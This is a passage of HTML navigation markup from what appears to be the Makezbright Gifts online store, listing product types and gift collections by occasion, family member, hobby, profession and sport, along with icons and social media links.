                                              <a href="/collections/camping-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/fishing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fishing
                                              </a>
                                            </li><li>
                                              <a href="/collections/travel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Travel
                                              </a>
                                            </li><li>
                                              <a href="/collections/drawing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drawing
                                              </a>
                                            </li><li>
                                              <a href="/collections/cooking-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cooking
                                              </a>
                                            </li><li>
                                              <a href="/collections/jogging-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jogging
                                              </a>
                                            </li><li>
                                              <a href="/collections/beer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beer
                                              </a>
                                            </li><li>
                                              <a href="/collections/gym-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gym
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-7">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Profession
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-profession" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Profession
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/nurse-doctor-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nurse/ Doctor
                                              </a>
                                            </li><li>
                                              <a href="/collections/lawyer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lawyer
                                              </a>
                                            </li><li>
                                              <a href="/collections/engineer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Engineer
                                              </a>
                                            </li><li>
                                              <a href="/collections/teacher-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teacher
                                              </a>
                                            </li><li>
                                              <a href="/collections/officers-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Officers
                                              </a>
                                            </li><li>
                                              <a href="/collections/fire-fighter-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fire fighter
                                              </a>
                                            </li><li>
                                              <a href="/collections/police-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Police
                                              </a>
                                            </li><li>
                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
